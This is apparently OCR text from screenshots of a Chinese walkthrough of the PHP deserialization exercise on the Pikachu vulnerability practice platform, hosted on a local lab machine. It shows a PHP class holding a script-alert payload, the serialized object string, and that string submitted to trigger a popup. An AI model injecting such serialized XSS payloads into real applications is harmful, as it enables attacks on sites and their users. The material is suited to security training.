 1.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/unserilization/unser.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... ht
Pikachu 漏洞练习平台 pika~pika~
系统介绍
PHP反序列化 > 概述
暴力破解
这是一个接受序列化数据的api: 随便输 提交
Cross-Site Scripting
大兄弟,来点劲爆点儿的!
CSRF
SQL-Inject
2.
C:\phpStudy\WWW\pikachu\vul\unserilization\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
1.ph unser.ph
1 <?php
2
3 class S{
4 var $test = "<script>alert('a')</script>";
5 }
6
7 echo '<br>';
8 $a = new S();
9 echo serialize($a);
10
11 ?>
构造序列化代码
将代码序列化
3.
192.168.23.128/pikachu/vul/unse
不安全 192.168.23.128/pikachu/vul/unserilization/1.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
O:1:"S":1:{s:4:"test";s:27:"";}
获取到序列化
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
<html><head></head><body><br>O:1:"S":1:{s:4:"test";s:27:"<script>alert('a')</script>";}</body></html>
4.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/unserilization/unser.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Pikachu 漏洞练习平台 pika~pika~
输入序列
化
系统介绍
PHP反序列化 > 概述
暴力破解
这是一个接受序列化数据的api: O:1:"S":1:{s:4:"test";s:27:" 提交
Cross-Site Scripting
CSRF
SQL-Inject
RCE
5.
192.168.23.128 显示
a
确定
显示弹窗成功